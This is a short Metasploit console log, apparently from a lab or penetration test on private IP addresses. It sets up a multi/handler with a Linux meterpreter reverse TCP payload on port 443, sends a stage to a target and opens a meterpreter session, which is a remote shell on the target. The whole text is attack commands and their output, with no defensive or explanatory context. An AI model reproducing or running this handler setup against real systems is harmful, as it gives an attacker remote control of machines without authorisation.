 msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set port 443
port => 443
msf5 exploit(multi/handler) > set lhost 172.16.251.133
lhost => 172.16.251.133
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.251.133:443
[*] Sending stage (3012516 bytes) to 172.16.251.164
[*] Meterpreter session 4 opened (172.16.251.133:443 -> 172.16.251.164:51774) at 2020-05-29 16:17:38 +0800
meterpreter >